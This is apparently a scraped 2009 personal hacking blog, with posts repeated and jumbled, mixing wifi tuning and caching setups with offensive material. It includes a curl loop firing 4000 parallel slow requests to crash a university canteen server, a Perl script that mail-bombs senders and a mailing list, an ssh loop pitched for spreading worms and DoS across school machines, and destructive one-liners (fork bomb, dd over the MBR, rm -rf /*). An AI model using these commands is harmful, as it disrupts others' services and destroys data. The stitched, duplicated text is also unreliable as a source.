Chances are that you discovered my website by "stumbling upon". I like this way of spending time, by fucking around over the Internet. You just click and you get a new webpage that fits sometimes what you like.
However, it might be a great way to spread virii also. Assume that you stumble a virus you intentionally added on a box you own. Then people will come on this website and their browser will ask for downloading this file. When you know that the lambda user will always click on "OK", you might infect him with a high percentage rate. This idea worth trying...
Tuesday, December 15, 2009
Thursday, October 22, 2009
Abuse the load time of a Web page, for DoS & profit
In my university, we have different canteens (this is how it's called) where you can eat for lunch. Each canteen puts its food on a common website.
You also have the possibility to see what was yesterday's lunch, but also tomorrow's one. Basically, if you request tomorrow's offer, the URL will look like
However, we can measure the load time of the page to see if our input modifies it. To do it, I will use this small script that will only count the load time
 I admit I wasn't expecting such an increase. The script probably has an internal loop and iterates over the argument we provide. If we decrease the granularity by increasing the increment, but also the limit, this rule is confirmed as you can see on the next plot.

This time, we start seeing some discrepancies, but the overall picture is still linear. Since we get such a nice graph, why not trying with HUGE values ?
The last request took 30s to be computed. So what's next ? If it takes 30 seconds for 1 request, what will happen for 4000 requests ?
You will notice that a '&' was added at the end of the command, in order it to fork. It will probably dramatically slow down your computer, but you will eventually crash the remote machine.
Actually, the load time trick has already been used in the past. Typically, you could use this to query a database: depending on the time it takes to answer, you'll be able to deduce whether the login/pass was in the database or not (sort of "side channel attack").
Well, once you can identify this kind of behavior (change in the processing time upon request), it becomes just a matter of requests for the machine to become out of ressources. Here, the server is misconfigured: one should not allow so many request from a client in such a small time, especially when they increase the resource consumption, and one should also check the input validation more carefully.
You also have the possibility to see what was yesterday's lunch, but also tomorrow's one. Basically, if you request tomorrow's offer, the URL will look like
http://X?ref=1If you want yesterday's URL, you will type
http://X?ref=-1And obviously, if you want to have the menu that was available 2 days ago, you just have to type
http://X?ref=-2Of course, the idea is to input a big number here and see what happens. Usually, big numbers are escaped. Let's have a try...
http://X?ref=-20000This gives us the offers of the Wednesday, Jan 19 1955. Of course, the entry is empty, but it's fun to come back that much. Now we add one more '0'
http://X?ref=-200000The date now is Jan 1st 1970. This date should talk to you (doesn't it ?). Do we have an overflow somewhere in there ? Clearly, there is a validation input issue. I also quickly tested other escape patterns, they did not work.
However, we can measure the load time of the page to see if our input modifies it. To do it, I will use this small script that will only count the load time
Then, we can plot the result of the previous command.
for i in $(seq 1 8000000 2000000000)
do
  curl -s -w "%{time_total}\n" -o /dev/null http://X.php?ref=-$i >> /tmp/result.txt
done
 I admit I wasn't expecting such an increase. The script probably has an internal loop and iterates over the argument we provide. If we decrease the granularity by increasing the increment, but also the limit, this rule is confirmed as you can see on the next plot.
This time, we start seeing some discrepancies, but the overall picture is still linear. Since we get such a nice graph, why not trying with HUGE values ?
curl -s -w "%{time_total}\n" -o /dev/null http://X?ref=-200000000000
30.084
The last request took 30s to be computed. So what's next ? If it takes 30 seconds for 1 request, what will happen for 4000 requests ?
for i in {1..4000}
do
  curl -s -w "%{time_total}\n" -o /dev/null http://X?ref=-200000000000 > /dev/null &
done
You will notice that a '&' was added at the end of the command, in order it to fork. It will probably dramatically slow down your computer, but you will eventually crash the remote machine.
Actually, the load time trick has already been used in the past. Typically, you could use this to query a database: depending on the time it takes to answer, you'll be able to deduce whether the login/pass was in the database or not (sort of "side channel attack").
Well, once you can identify this kind of behavior (change in the processing time upon request), it becomes just a matter of requests for the machine to become out of ressources. Here, the server is misconfigured: one should not allow so many request from a client in such a small time, especially when they increase the resource consumption, and one should also check the input validation more carefully.
Tuesday, September 29, 2009
Defeat google's canned response
There is a great application in gmail lab, called "canned responses". Basically, it replies on your behalf, when your email matches the filter you set up.
This is great for example if you go on vacation and you want to auto-reply a particular message. However, gmail is following "too well" the standard.
In my case, I was really disturbed by the emails I was receiving from my school associations. You know, they are the kind of emails you absolutely don't care about.
So what's the problem ?
The problem is this emails are sent through lists. Usually, there is a moderator deciding whether or not forwarding the email. In my case, I couldn't unsubscribe from the list and I was receiving like 3-5 emails/day.
When using the gmail canned responses, it replied to the "list-bounce" (ie following theReturn-Path in the email header and then, the sender did not receive my email back. That was a pitty.
The idea was then to:
When using the gmail canned responses, it replied to the "list-bounce" (ie following theReturn-Path in the email header and then, the sender did not receive my email back. That was a pitty.
The idea was then to:
- Effectively reply to the sender, not to the bouncer.
- Also send an email to the list moderator to show my displeasure.
Sounds like a perl script would be very easy to write. I created a new gmail account and I enabled the POP (Settings->Forwarding and POP/IMAP). On my main email address, I forwarded the email matching a certain pattern to this new mailbox.
To respond to the sender, I was using the mailx command, for simplicity.
Perl is new for me, so my coding style is crappy, I know. Of course, feel free to criticize it if you feel the need.
To respond to the sender, I was using the mailx command, for simplicity.
Perl is new for me, so my coding style is crappy, I know. Of course, feel free to criticize it if you feel the need.
#!/usr/bin/perl -w
my $user = 'bobo@gmail.com';
my $pass = 'papassword';
my $home = '/home/blabla/automailer';
my $pop = new Mail::POP3Client(
USER => $user,
PASSWORD => $pass,
HOST => "pop.gmail.com",
PORT => 995,
USESSL => 'true',
);
my $count = $pop->Count();
for my $i (1 .. $count) {
my $name = "";
my $email = "";
my $subj = "";
foreach ($pop->Head($i)) {
$name = $1 if /^(?:From):(.+)<(.+)>/i;
$email = $1 if /^(?:From):(?:.+)<(.+)>/i;
$subj = $1 if /^(?:Subject):(.+)/i;
}
# We remove the spaces at beginning/end
s/^\s+// for $subj;
s/\s+$// for $subj;
s/^\s+// for $email;
s/\s+$// for $email;
s/^\s+// for $name;
s/\s+$// for $name;
# We save the history
open FILE, "< $home/contact.txt" or die; my @array =;
close FILE or die;
my $found = 0;
my $number = 0;
for my $i (0..$#array) {
if ($array[$i] =~ /$email\s+(\d+)/) {
$number = $1;
$number++;
$array[$i] =~ s/$1/$number/;
$found = 1;
# print FILE;
}
}
if ($found == 0) {
push(@array, "$email 1\n");
$number = 1;
}
open FILE, "> $home/contact.txt" or die;
print FILE @array;
close FILE or die;
my $msg;
$msg .= "Hi $name,\n\n";
$msg .= "I'm an auto replier.\n";
$msg .= "Thanks a lot for your email \"".$subj."\", but I am absolutely not interested. Next time,
please remove my address from your contact list.\n";
$msg .= "Since apparently you already sent me ".$number." times an email, I am going to do the same
x6. Thus, I'm sending you back ".($number * 6)." emails.\n" if ($number > 1);
$msg .= "\n";
$msg .= "Thanks,\n";
$msg .= "\n";
$msg .= "Blabla.";
$msg .= "\n";
# print $msg;
open FILE, "> $home/msg.txt" or die;
print FILE $msg;
close FILE or die;
for (my $i = 0; $i < $number; $i++) {
`mailx $email -s \"Not interested: $subj $i\" < $home/msg.txt`;
`mailx crappylist\@vovo.com -s \"Not interested: $subj $i\" < $home/msg.txt`; }
$pop->Delete($i);
}
$pop->Close();
So what do we do ?
- We first connect to the server and retrieve every email.
- For each email, we take the sender's name, email address and the subject.
- We build the message with the previously collected data.
- We send the message and update the history. An entry in the history is email - times. First time we are polite, then we send 6x the number of emails the sender sent to us.
- We send the email using mailx (easy way...).
- We delete the message on the server, in order not to reprocess it.
There we have a very effective auto-replier that will spam back the sender (and the list btw). You can put this Perl script in you crontab, of run a small bash script in a screen that will execute it every 10 minutes for instance.
The end of the story ?
The administrator contacted me, because I was improperly using the computer resources of my school and I had to shut off my script :(...
Wednesday, September 16, 2009
ath5k: now in Master mode !
This is a good news for those who have had big troubles with their Wireless drivers on the alix box.
Finally, from kernel 2.6.31, ath5k supports master mode !
At the time I am writing, kernel26 2.6.31 is not yet in the core repository for arch linux, thus you'll have to get it from the testing branch.
I did different tests with multiple computers/iPhone, this works amazingly well, I reach speeds like never before !
Before, I had ath_pci and ath5k cohabiting on the same system. ath5k was complaining about a noise calibration problem:
ath5k phy0: noise floor calibration timeout (2412MHz)
However, what was weird was that the connection between my laptop and the router was dramatically slowed down as well. As a remember, I was using ath_pci for the card that linked the router to my laptop and ath5k for the card that linked the router to the wireless access point. My conclusion was that ath5k and ath_pci work together somehow.
By removing ath_pci from my system, the messages disappeared and my connection became way better. Of course, I did not have access to the router anymore.
Now that ath5k provides master mode (through hostapd), everything is solved and I have very nice speeds between both links, ie laptop to router and router to ap.
Saturday, September 5, 2009
Using NFS to simply abuse the system
It's not unusual that companies and schools use NFS (& LDAP) to virtually connect the machines together. Thus, if you connect on machine X, you will find the same content as if you had connected to machine Y.
This is a very nice feature, because everywhere is like home :). It also means that if we have access to all these machines, we can take control of all of them at the same time.
In this article, I will show and mention different examples where we can take benefits from multiple machines connected by NFS.
To make it possible, we will simply use ssh. Basically, what we want to do is
Now that you have the public key available, you can put it in your authorized_keys file. If you don't know what I am talking about, here is a neat article. Next, we can connect to all machines:
Here are few comments about the command:
Have fun 8)
This is a very nice feature, because everywhere is like home :). It also means that if we have access to all these machines, we can take control of all of them at the same time.
In this article, I will show and mention different examples where we can take benefits from multiple machines connected by NFS.
To make it possible, we will simply use ssh. Basically, what we want to do is
- Connect on every machine of a predefined list.
- Execute the script on the machine.
- Quit and connect to the next one.
ssh-keygen -t rsa
[...]
Now that you have the public key available, you can put it in your authorized_keys file. If you don't know what I am talking about, here is a neat article. Next, we can connect to all machines:
for i in $POSTS; do
echo $i
ssh -T -o "StrictHostKeyChecking no" -o ConnectTimeout=3 \
 -i $KEY -l user $i $TOEXEC
done
Here are few comments about the command:
- $POSTS is a list of machine you want to connect on.
- "StrictHostKeyChecking no": ssh won't complain about not knowing the key.
- ConnectTimeout=3: Abandon if cannot connect after 3 seconds.
- KEY : place where your private key lies. Usually it's in ~/.ssh/
- $TOEXEC: The command you want to exec on the remote machine. You can set EXEC=$1 if you want to pass a parameter to the file.
Now if you suppose that this snippet of code is called ./paral.sh, let me show you what kind of interesting application we can do with it.
- The singing machines: like on this video, you can make 80 iMac singing. Upload a sound file on a directory that NFS shares, and then, execute ./paral.sh "aplay /soundfile.wav". Here, I also used the "at" command to somehow synchronize them together, but did not work very well. In the same room as the video was taken, we made a script that was making the machines speaking together. That was fun.
- Exploit & rootkit the machines: for those of you that are more "evil", you can think about exploiting all the machines together. This is an easy way to write a small worm. Again, put your exploit in your shared directory and execute the ./paral.sh file from one machine.
- Abuse the web: it happens too often that web services recognize you based on your IP address. For example, you won't be able to vote a poll more than once a day. With this trick, you can use multiple machines to vote for a poll (provided you did the bot). Here is an example you can try to "attack": http://www.guesslotto.com/
- Use multiple machine to perform DoS, etc...
- Parallelize your work: if you have heavy calculations to perform, you can split it on multiple machines using this trick.
- etc.
Have fun 8)
Tuesday, August 18, 2009
6 ways to crash your linux. Because it's fun and useless :)
This is the kind of topics that are completely useless, but that I like. It's probably like playing the Wii, it's useless, but you (we) like it.
Well, here are different ways to crash your linux box, some of them are well known, like the fork bomb, others are more obscure. Some are irreversible, others are just "for the session", where a simple reboot is enough.
Well, here are different ways to crash your linux box, some of them are well known, like the fork bomb, others are more obscure. Some are irreversible, others are just "for the session", where a simple reboot is enough.
Let's see them.
- The Fork bomb: this is a classic I shouldn't mention. Actually, it has a whole wikipedia page devoted to it.
:(){ :|:& };:will run your machine out of resource, unless you limit user processes in /etc/security/limits.conf.
- The next will overwrite your MBR with (pseudo) random data. At least you'll be sure not to boot your OS again (neither Windows).
dd if=/dev/urandom of=/dev/sda bs=512 count=1
- Reading I/O ports can have some nice "side effects". Try to run this command and you'll see what I'm talking about
sudo less -f /dev/port
The result will be that your machine will freeze. I did not dig into that to know why it was freezing, but this is fun :).
- What happens when you overwrite the memory of a process ? Usually, it segfaults. You can put some fun (mess ?) in your system memory:
cp /dev/zero /dev/mem
- This one became a cult, just because it probably already happened to you. You somehow make a confusion and you remove every single file on your hard drive
rm -rf /*
- Finally, we could use the power of the find command, with the 'exec' argument that will execute the command that follows it. This kind of mistake can happen when you are in a hurry.
find . -type f -name * -exec rm -f {} \;
Obviously, if you try to write some LKM, the kernel will probably crash without your approval :P. From here, you could do whatever you want, since you are "God Almighty".
Do you know some other ways to crash your machine ? Don't hesitate to post your way in here.
Saturday, August 15, 2009
ath_pci & ath5k: I want to use both of them
Here is my problem:
I have two physical wireless cards. Until now, I was using the madwifi ath_pci modules for both cards. However, it fails a lot, is not very accurate, triggers kernel oops, losses the connection, etc. To sum up, I really don't like it. However, there is another option, by using the ath5k module. Sadly, ath5k does not support AP mode for now (well, it's experimental). So what I want to do is to use ath_pci for one card, the one that will be configured as AP, and ath5k for my client.
Thanks to a geek friend (he'll recognize himself, hein nicolas ?), he figured out that we can unbind the device, as it is explained in here.
Basically, I load both drivers (ath5k and ath_pci) when my box boots, and then, I simply do
We simply unbind the desired interface from ath5k and bind it again to ath_pci. To know which number to assign, just do a lspci. That works great.
I have two physical wireless cards. Until now, I was using the madwifi ath_pci modules for both cards. However, it fails a lot, is not very accurate, triggers kernel oops, losses the connection, etc. To sum up, I really don't like it. However, there is another option, by using the ath5k module. Sadly, ath5k does not support AP mode for now (well, it's experimental). So what I want to do is to use ath_pci for one card, the one that will be configured as AP, and ath5k for my client.
Thanks to a geek friend (he'll recognize himself, hein nicolas ?), he figured out that we can unbind the device, as it is explained in here.
Basically, I load both drivers (ath5k and ath_pci) when my box boots, and then, I simply do
    echo 0000:00:0e.0 > /sys/bus/pci/drivers/ath5k/unbind
    echo 0000:00:0e.0 > /sys/bus/pci/drivers/ath_pci/bind
We simply unbind the desired interface from ath5k and bind it again to ath_pci. To know which number to assign, just do a lspci. That works great.
Wednesday, August 12, 2009
9 hardcore tips to boost your Wifi signal [that normal people don't know about]
I'm not going to speak about adding an antenna or adding a repeater to increase your signal. This topics are trivial and well covered (just see here for instance). Instead, we will look at different optimizations for signal gain, that you probably were not aware of.
In this topic, I will mostly address the problem you might have when dealing with a medium distance access point (like your neighbour for example).
In this topic, I will mostly address the problem you might have when dealing with a medium distance access point (like your neighbour for example).
Antenna related
1) The antenna is probably the first tool you will need to have a descent signal. Choosing a good antenna does depend on the place where you live. For example, if you live in a very dense city, it makes no sense to use a 26dbi parabolic dish. Instead, you will prefer a Yagi or a panel antenna. Looking at the radiation pattern of the antenna will help you understanding what is the best for you. Moreover, if you have a high gain antenna, you will face up the hidden terminal problem. So don't fall in the trap of "the biggest the best". Of course, it will be a good idea to put your antenna outside, ie on your balcony or on the window edge.
2) Avoid using too many connectors. Indeed, every time you use a connector (or a pigtail), a large part of the signal is lost. Prefer only one wire, directly connected from your access point(AP)/card to the antenna.
3) Use very small cables. I'm always amazed when I see people on ebay selling Yagi antenna with 30 meters of coax cable. A good low-loss cable has a loss of around 0.4db/meter, it means that if you have 30 meters of cable, you are loosing 12dbi. So what's the point of having a 19dbi antenna then ?
4) The polarization of the antenna is something people usually don't care. However, a "mis-polarized" antenna can have tremendous damages on your signal If you don't know what "polarization" is, just think about your polarized sunglasses. Basically, the glasses let only pass certain type of waves. In wireless it's the same: if someone is emitting a vertically (linearly) polarized wave and you set up your antenna horizontally, you will miss the signal.
If you still don't understand what this "polarization" is, the best way to proceed is by "trial and error": turn your antenna all the way around until your get the maximal strength.
The following antenna has an horizontal polarization (source: Wikipedia), for some obvious reasons. If you take another parabolic antenna and you turn it to have a vertical polarization, you won't be able to get any signal.
 However, waves might change polarization when they hit objects, so don't go too crazy with that. Usually, omnidirectional antennas are low profile antennas and tempts to have a circular polarization. Based on my observation, I would say that the vertical polarization is predominant, though.
Note that it doesn't mean because your are pointing to the AP that you will get the maximum strength (this is only true for parabolic antennas). In the future, we will see how to measure the signal in a pretty accurate manner.
802.11 & hardware related
5) If you can change the AP channel, try to take one that is not over-used in your neighbourhood. You can figure this out by counting the number of access points that are on the same channel, by using kismet for example. This makes sense, since data is braodcasted, the more people will use the same channel (even with different APs), the more collisions there will be. Note that the channels go by group of 3, like on this figure. Thus, channel 1 and 3 lie on the same frequency band, but channel 1 and 5 don't. Usually, people don't change their channel, and leave the default one (usually 6 or 1), so switching to channel 14 seems to be a good plan. Of course, if you can go 5GHz, go 5GHz, there will be even less people on there.

6) Many times, changing channel does not help, because they are all busy and a lot of people are using them. In this case, enabling RTS/CTS (Request to Send / Clear to Send) will definitely help. Basically, when a client wants to send a packet, it first sends a RTS to make sure nobody is using the channel. Then, the AP replies with a CTS to confirm that it (the client) can send its packet.
RTS/CTS is usually disabled (ie set at a very high value). If the channel is very busy, you'll need to decrease the RTS/CTS threshold, at 500b for example, meaning that a RTS will be sent only for packets >= 500b. You'll increase the overhead, but ultimately you'll transmit more packets (and avoid the hidden node problem).
RTS/CTS is usually disabled (ie set at a very high value). If the channel is very busy, you'll need to decrease the RTS/CTS threshold, at 500b for example, meaning that a RTS will be sent only for packets >= 500b. You'll increase the overhead, but ultimately you'll transmit more packets (and avoid the hidden node problem).
To understand better why the RTS/CTS is needed, let's take this example: suppose that you are in a restaurant. If it's crowded, there will be a lot of people speaking at the same time (ie channel "busy"). By analogy - if you assume that the restaurant is the channel you are using and the people speaking are the clients using this channel - when using RTS/CTS mechanism, we take care that no other people are speaking. It's like saying "Now I'm speaking, please shut up (RTS)" to everyone in the restaurant, and the person to whom you are speaking would reply (once everybody is silent) "OK, I let you speak now, go ahead (CTS)". Of course, if you are alone in the restaurant, there is no need to say that. Well, don't do it in real life, it might be weird...
7) We have seen that when a channel is busy, we can enable the RTS/CTS mechanism. However, sometimes the link is BAD, meaning there is a lot of white noise on the line. Basically, you might have a good signal, but a lot of noise, decreasing your signal/noise ration (SNR). The trick here is to transmit smaller packets. Suppose that you are sending BIG packets and the noise destroys a packet with a certain probability, you will loose more data (and hence need to retransmit) when these packets are big rather than small. Well, this doesn't work linearly like that, but you got the idea. It means that if the packet is smaller, there will be less to retransmit. This setting can be changed through the fragmentation threshold.
That's interesting to notice that your microwave oven is running at around 2GHz and Wifi is operating at 2.4GHz. Microwave ovens are studied to maximize the absorption by water (to warm it), and it happens to be at around 2GHz. What does it mean ? It means that when it's rainy, the signal is lost in... the rain, or in other words, the Wifi is somehow warming the rain. Thus, humidity acts as a wireless barrier.
8) Have you ever looked at a wireless chip datasheet ? Here is a snippet.


What ca we see from the datasheet ?
- The output power is maximized when the data rate is low.
- The sensibility is maximized when the data rate is low (ie 1Mbps).
It makes sens to set the AP between 1->6Mbps, doesn't it ? We will increase the sensibility (ie we will "receive better"), and also increase the output power (ie we will "better send"). However, if you decrease *YOUR* bit rate, you will reserve the channel longer and thus, other people will see a drop down in their maximal bitrate.
9) Decrease the power of your AP: if you are living in a very tiny place and you have access to the tx power (you are using dd-wrt for example), you can decrease it. Indeed, you will radiate less and thus you will decrease the problems you might have with the neighbourhood (with RTS/CTS for example, avoiding the exposed terminal problem).
9.2) Finally, when dealing with multiple user connected to an AP, we can hack the wireless driver to gain priority. Basically, there exist techniques to reserve the channel more than usual (ie greedy user) and this will probably be a topic I'll discuss on this blog.
We are the end of our wifi-tips. I hope your learned something new and feel free to leave your impressions/comments.
Monday, August 10, 2009
Trigger an event when someone (unknown) connects to the AP
To trigger an event when someone connects to my open AP, I had the following choices:
I just could not use his patch, because I am using madwifi-hal-0.10.5.6/ in the branch/, since I had big problems with stuck beacons. Basically, what you have to do, is find the function responsible for association (supposing you want to do something when a new association occurs). In the file madwifi-hal-0.10.5.6/ath/if_ath.c, you will find the ath_newassoc(...) function, that after patching will become:
I find the way the event is set up is very clear and easy to understand. Then, after that, you recompile your sources and load the module.
Here comes the interesting part: setting a udev rule to catch the event. I was pissed off because it didn't work the way the guy was describing. Actually, since there was a typo, udev didn't catch the event.
Let see how to build a udev event.
Basically, udevadm gives us the fields to enter to make our rule.
If you want to be more precise with the udev rule, just add a new field, like the INTERFACE for example. In my case, I found this as being just great. Upon even, the script assoc.sh is executed.
Let see what this script does (as an example):
The file macaddr.txt contains known MAC addresses. If grep does not find the MAC address in this file, it means that we don't know the guy that connected and the box sends me a sms. Cool, isn't it ? Now we can do on-demand-MITM (or on-association-MITM).
Again, greetz to dmr who did the kevent stuff.
- Get the output of hostapd. Indeed, when someone associates, hostapd outputs some stuff.
- We can see the modifications in /proc/net/madwifi/athX/associated_sta
> cat /proc/net/madwifi/ath0/associated_sta
macaddr: <00:11:f1:51:e6:10>
RSSI 30
last_rx 0.013332
ni_tstamp          0 ni_rtsf 3567813500
macaddr: <00:11:77:ce:c1:13>
RSSI 22
last_rx 0.003333
ni_tstamp 0 ni_rtsf 3567821275 - We can modify the madwifi driver to trigger some special event.
I just could not use his patch, because I am using madwifi-hal-0.10.5.6/ in the branch/, since I had big problems with stuck beacons. Basically, what you have to do, is find the function responsible for association (supposing you want to do something when a new association occurs). In the file madwifi-hal-0.10.5.6/ath/if_ath.c, you will find the ath_newassoc(...) function, that after patching will become:
static void
ath_newassoc(struct ieee80211_node *ni, int isnew)
{
        struct ieee80211com *ic = ni->ni_ic;
        struct ieee80211vap *vap = ni->ni_vap;
        struct ath_softc *sc = netdev_priv(ic->ic_dev);

        /* Kernel Object Event patch (dmr@c0nc3pt.com) */

        struct kobject *kobj = &vap->iv_dev->dev.kobj;
        char atd[12], mac[4+18], bss[4+18];
        char *envp_ext[] = {
          atd,
          mac,
          bss,
          NULL
        };


        sc->sc_rc->ops->newassoc(sc, ATH_NODE(ni), isnew);

        /* are we supporting compression? */
        if (!(vap->iv_ath_cap & ni->ni_ath_flags & IEEE80211_NODE_COMP))
                ni->ni_ath_flags &= ~IEEE80211_NODE_COMP;

        /* disable compression for TKIP */
        if ((ni->ni_ath_flags & IEEE80211_NODE_COMP) &&
                (ni->ni_wpa_ie != NULL) &&
                (ni->ni_rsn.rsn_ucastcipher == IEEE80211_CIPHER_TKIP))
                ni->ni_ath_flags &= ~IEEE80211_NODE_COMP;

        ath_setup_keycacheslot(sc, ni);
#ifdef ATH_SUPERG_XR
        if (1) {
                struct ath_node *an = ATH_NODE(ni);
                if (ic->ic_ath_cap & an->an_node.ni_ath_flags & IEEE80211_ATHC_XR)
                        an->an_minffrate = ATH_MIN_FF_RATE;
                else
                        an->an_minffrate = 0;
                ath_grppoll_period_update(sc);
        }
#endif
        /* KOE: feel free to add whatever you want... :-) */

        snprintf(atd, sizeof(atd), "ASSOCIATE=%c", isnew ? '1' : '0');

        snprintf(mac, sizeof(mac), "MAC=%02x:%02x:%02x:%02x:%02x:%02x",
                 ni->ni_macaddr[0], ni->ni_macaddr[1],
                 ni->ni_macaddr[2], ni->ni_macaddr[3],
                 ni->ni_macaddr[4], ni->ni_macaddr[5]);

        snprintf(bss, sizeof(bss), "BSS=%02x:%02x:%02x:%02x:%02x:%02x",
                 ni->ni_bssid[0], ni->ni_bssid[1],
                 ni->ni_bssid[2], ni->ni_bssid[3],
                 ni->ni_bssid[4], ni->ni_bssid[5]);
        if (kobject_uevent_env(kobj, KOBJ_CHANGE, envp_ext) < 0) {
          printk(KERN_ERR "madwifi-ng kobject trouble!\n");
        }
}
I find the way the event is set up is very clear and easy to understand. Then, after that, you recompile your sources and load the module.
Here comes the interesting part: setting a udev rule to catch the event. I was pissed off because it didn't work the way the guy was describing. Actually, since there was a typo, udev didn't catch the event.
Let see how to build a udev event.
> udevadm monitor --kernel --environment
monitor will print the received events for:
KERNEL - the kernel uevent

KERNEL[1249918765.975675] change   /devices/pci0000:00/0000:00:0e.0/net/ath0 (net)
UDEV_LOG=0
ACTION=change
DEVPATH=/devices/pci0000:00/0000:00:0e.0/net/ath0
SUBSYSTEM=net
ASSOCIATE=1
MAC=00:26:11:A1:71:11
BSS=06:C0:B3:A3:b5:d8
INTERFACE=ath0
IFINDEX=8
SEQNUM=942
Basically, udevadm gives us the fields to enter to make our rule.
> cat /etc/udev/rules.d/99-wlan-association.rules
SUBSYSTEM=="net", ACTION=="change", ASSOCIATE=="1", RUN+="/home/root/scripts/assoc.sh"
If you want to be more precise with the udev rule, just add a new field, like the INTERFACE for example. In my case, I found this as being just great. Upon even, the script assoc.sh is executed.
Let see what this script does (as an example):
#!/bin/bash
#!/bin/sh

set $*
FILE=/home/root/scripts/macaddr.txt


RESULT=`grep ${MAC} $FILE`
if [ ! $RESULT ]
then
    sms myself "${MAC} associated with ${BSS} (${INTERFACE})"
fi
The file macaddr.txt contains known MAC addresses. If grep does not find the MAC address in this file, it means that we don't know the guy that connected and the box sends me a sms. Cool, isn't it ? Now we can do on-demand-MITM (or on-association-MITM).
Again, greetz to dmr who did the kevent stuff.
Tuesday, August 4, 2009
Cache it, cache it, cache it!
Now that we have a [semi] working box, we can "boost" the connection by adding caching. We can add caching for:
Here is my configuration file:
I put server_ip = ath0 to listen to my WPA encrypted interface. The IP entry is one of the /etc/resolv.conf file. This is not really interesting to have to import manually the nameserver from resolv.conf, but it is not really hard to do a small script that does it. There are plenty of ressources for that on the net.
If the router's IP address is 192.168.100.1, you have to add "nameserver 192.168.100.1" to the client's resolv.conf. Then, you can test that it is working properly (from the client):
We passed from 365ms to 1ms, which is not bad. Note that since we are not using dnmasq for its dns proxy settings, we have to deactivate it. I did not find how to disable it, so I simply added port=1 to the dnsmasq.conf.
Now it's time for squid. As you probably now, squid has a feature called "accelerator mode". The idea here is that we want to configure the proxy and the user not to have to configure it manually (ie transparent proxying).
I did not change a lot from the squid.conf default file. I added the following at the end of the file:
I also changed the file were the cache is written, due to the partitioning of my CF.
After that, squid is opened on port 3128. We want to redirect all the http traffic toward the squid proxy (the same way we did for sslstrip)
From the client, you should be able to connect to the net, without having to modify the network settings of your browser.
By using these two caching methods we substantially decreased the amount of internet traffic ;)
- dns queries: We already did that when setting up dnsmasq.
- Web: a squid proxy will do the job.
Here is my configuration file:
global {
      perm_cache=1024;
      cache_dir="/var/cache/pdnsd";
      run_as="nobody";
      server_ip = ath0;  # Use eth0 here if you want to allow other
                              # machines on your network to query pdnsd.
      status_ctl = on;
                         # but may make pdnsd less efficient, unfortunately.
      query_method=udp_tcp;
      min_ttl=15m;       # Retain cached entries at least 15 minutes.
      max_ttl=2w;        #
      timeout=10;        # Global timeout option (10 seconds).
      server_port=53;
      daemon=on;
}

server {
      ip="83.219.127.194";
      label= "resolvconf";
                         # This may be necessary if you are behind some
                         # kind of firewall and cannot receive replies
                         # from outside name servers.
      timeout=4;         # Server timeout; this may be much shorter
                         # that the global timeout option.
      uptest=if;         # Test if the network interface is active.
      interface=ath0;    # The name of the interface to check.
      interval=10m;      # Check every 10 minutes.
      purge_cache=off;   # Keep stale cache entries in case the ISP's
                         # DNS servers go offline.
}
I put server_ip = ath0 to listen to my WPA encrypted interface. The IP entry is one of the /etc/resolv.conf file. This is not really interesting to have to import manually the nameserver from resolv.conf, but it is not really hard to do a small script that does it. There are plenty of ressources for that on the net.
If the router's IP address is 192.168.100.1, you have to add "nameserver 192.168.100.1" to the client's resolv.conf. Then, you can test that it is working properly (from the client):
> dig @192.168.100.1 mycokemusic.ch mx

;; QUESTION SECTION:
;mycokemusic.ch.                        IN      MX

;; ANSWER SECTION:
mycokemusic.ch.         3600    IN      MX      10 mx.eunet.at.

;; AUTHORITY SECTION:
mycokemusic.ch.         3587    IN      NS      ns3.ko.com.
mycokemusic.ch.         3587    IN      NS      ns4.ko.com.

;; ADDITIONAL SECTION:
ns3.ko.com.             123575  IN      A       205.160.52.52
ns4.ko.com.             49422   IN      A       205.160.52.53

;; Query time: 365 msec
;; SERVER: 192.168.100.1#53(192.168.100.1)
;; WHEN: Tue Aug  4 20:34:38 2009
;; MSG SIZE  rcvd: 133


> dig @192.168.100.1 mycokemusic.ch mx

;; QUESTION SECTION:
;mycokemusic.ch.                        IN      MX

;; ANSWER SECTION:
mycokemusic.ch.         3597    IN      MX      10 mx.eunet.at.

;; AUTHORITY SECTION:
mycokemusic.ch.         3584    IN      NS      ns3.ko.com.
mycokemusic.ch.         3584    IN      NS      ns4.ko.com.

;; ADDITIONAL SECTION:
ns3.ko.com.             123572  IN      A       205.160.52.52
ns4.ko.com.             49419   IN      A       205.160.52.53

;; Query time: 1 msec
;; SERVER: 192.168.100.1#53(192.168.100.1)
;; WHEN: Tue Aug  4 20:34:41 2009
;; MSG SIZE  rcvd: 133
We passed from 365ms to 1ms, which is not bad. Note that since we are not using dnmasq for its dns proxy settings, we have to deactivate it. I did not find how to disable it, so I simply added port=1 to the dnsmasq.conf.
Now it's time for squid. As you probably now, squid has a feature called "accelerator mode". The idea here is that we want to configure the proxy and the user not to have to configure it manually (ie transparent proxying).
I did not change a lot from the squid.conf default file. I added the following at the end of the file:
acl port80 port 80
http_access allow port80
always_direct allow all
I also changed the file were the cache is written, due to the partitioning of my CF.
cache_mem 100 MB
cache_dir ufs /home/squid/ 100 16 256
After that, squid is opened on port 3128. We want to redirect all the http traffic toward the squid proxy (the same way we did for sslstrip)
iptables -t nat -A PREROUTING -i ath0 -p tcp --dport 80 -j REDIRECT --to-port 3128
From the client, you should be able to connect to the net, without having to modify the network settings of your browser.
By using these two caching methods we substantially decreased the amount of internet traffic ;)
Thursday, July 30, 2009
The stuck bacon nightmare
Everything was going so well that it could not continue. The driver is giving me stuck beacons that reset the AP and make it unusable. RAA
This is a well known issue, though. Some people try to tweak the parameters, others have some voodoo techniques that did not work for me. Now I am patching ath5k to support master mode, but it is not really working.
Now, I am trying the wireless-testing branch of the kernel, with the last drivers available, we'll see...
EDIT: Finally, I tried a bunch of different stuff to make it work, without success. However, I was able to decrease somehow the number of Stuck beacon by doing the following:
wifi0: ath_bstuck_tasklet: Stuck beacon; resetting (beacon miss count: 11)
This is a well known issue, though. Some people try to tweak the parameters, others have some voodoo techniques that did not work for me. Now I am patching ath5k to support master mode, but it is not really working.
Now, I am trying the wireless-testing branch of the kernel, with the last drivers available, we'll see...
EDIT: Finally, I tried a bunch of different stuff to make it work, without success. However, I was able to decrease somehow the number of Stuck beacon by doing the following:
- Downloading madwfi on the repository (http://madwifi-project.org/svn)
- in ath/if_ath_pci.c, we can tweak the PCI latency: pci_write_config_byte(pdev, PCI_LATENCY_TIMER, 0x20);
- Do the voodoo stuff as described in here
- You can try to switch to ath5k, but master mode was not really successful on my side.
Sunday, July 26, 2009
A very rogue access point: MITM is BACK !
